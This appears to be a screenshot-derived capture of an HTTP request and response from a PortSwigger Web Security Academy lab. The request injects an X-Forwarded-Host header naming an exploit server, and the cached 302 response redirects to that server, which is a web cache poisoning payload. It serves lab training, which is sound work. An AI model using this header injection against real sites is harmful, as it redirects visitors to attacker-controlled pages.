 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a440095039e7df7833d828f00a400f5.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-Host:
exploit-0aba00de03f97df28355811401e1005d.exploit-server.net/exploit
10 X-Forwarded-Scheme: http
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aba00de03f97df28355811401e1005d.exploit-server.net/exploit/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9